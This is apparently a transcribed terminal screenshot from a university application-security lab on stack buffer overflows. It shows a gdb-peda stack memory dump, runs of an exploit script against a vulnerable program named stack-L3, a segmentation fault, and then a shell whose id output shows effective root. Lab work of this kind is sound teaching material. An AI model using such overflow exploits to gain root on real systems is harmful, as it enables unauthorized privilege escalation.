 Activities
Terminal
Mar 5 18:16
nyuappsec@ubuntu: ~/AppSec1/Part1/code
0x7fffffffe5b0: 0x5f4e4f4953534553 0x3d504f544b534544
0x7fffffffe5c0: 0x4c0075746e756275 0x6e3d454d414e474f
0x7fffffffe5d0: 0x6365737070617579 0x5345535f47445800
0x7fffffffe5e0: 0x5059545f4e4f4953 0x5047003131783d45
0x7fffffffe5f0: 0x5f544e4547415f47 0x75722f3d4f464e49
0x7fffffffe600: 0x312f726573752f6e 0x70756e672f303030
0x7fffffffe610: 0x2d6770672e532f67 0x3a303a746e656761
0x7fffffffe620: 0x7273752f3d5f0031 0x6264672f6e69622f
0x7fffffffe630: 0x524f485455415800 0x6e75722f3d595449
0x7fffffffe640: 0x30312f726573752f 0x582f6d64672f3030
0x7fffffffe650: 0x7469726f68747561 0x45445f534a470079
0x7fffffffe660: 0x49504f545f475542 0x524520534a3d5343
0x7fffffffe670: 0x4c20534a3b524f52 0x4f444e495700474f
0x7fffffffe680: 0x00323d4854415057 0x35353d53454e494c
0x7fffffffe690: 0x682f3d454d4f4800 0x6175796e2f656d6f
0x7fffffffe6a0: 0x5355006365737070 0x6e3d454d414e5245
0x7fffffffe6b0: 0x6365737070617579 0x464e4f435f4d4900
0x7fffffffe6c0: 0x45534148505f4749 0x3d474e414c00313d
0x7fffffffe6d0: 0x54552e53555f6e65 0x435f534c00382d46
0x7fffffffe6e0: 0x73723d53524f4c4f 0x31303d69643a303d
0x7fffffffe6f0: 0x303d6e6c3a34333b 0x3d686d3a36333b31
0x7fffffffe700: 0x30343d69703a3030 0x303d6f733a33333b
0x7fffffffe710: 0x3d6f643a35333b31 0x64623a35333b3130
0x7fffffffe720: 0x303b33333b30343d 0x3b30343d64633a31
0x7fffffffe730: 0x726f3a31303b3333 0x303b31333b30343d
0x7fffffffe740: 0x3a30303d696d3a31 0x31343b37333d7573
0x7fffffffe750: 0x343b30333d67733a 0x3b30333d61633a33
0x7fffffffe760: 0x30333d77743a3134 0x333d776f3a32343b
0x7fffffffe770: 0x3d74733a32343b34 0x78653a34343b3733
0x7fffffffe780: 0x2a3a32333b31303d 0x3b31303d7261742e
0x7fffffffe790: 0x7a67742e2a3a3133 0x2a3a31333b31303d
0x7fffffffe7a0: 0x3b31303d6372612e 0x6a72612e2a3a3133
0x7fffffffe7b0: 0x2a3a31333b31303d 0x3b31303d7a61742e
0x7fffffffe7c0: 0x61686c2e2a3a3133 0x2a3a31333b31303d
0x7fffffffe7d0: 0x3b31303d347a6c2e 0x687a6c2e2a3a3133
0x7fffffffe7e0: 0x2a3a31333b31303d 0x31303d616d7a6c2e
0x7fffffffe7f0: 0x6c742e2a3a31333b 0x3a31333b31303d7a
0x7fffffffe800: 0x31303d7a78742e2a 0x7a742e2a3a31333b
0x7fffffffe810: 0x3a31333b31303d6f 0x31303d7a37742e2a
0x7fffffffe820: 0x697a2e2a3a31333b 0x3a31333b31303d70
gdb-peda$ q
nyuappsec@ubuntu:~/AppSec1/Part1/code$ ./exploit-64.py
nyuappsec@ubuntu:~/AppSec1/Part1/code$ ./stack-L3
Input size: 517
Segmentation fault (core dumped)
nyuappsec@ubuntu:~/AppSec1/Part1/code$ ./exploit-64.py
nyuappsec@ubuntu:~/AppSec1/Part1/code$ ./stack-L3
Input size: 517
# pwd
/home/nyuappsec/AppSec1/Part1/code
# who ~~
zsh: command not found: ~~
# id
uid=1000(nyuappsec) gid=1000(nyuappsec) euid=0(root) groups=1000(nyuappsec),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare),998(docker)
#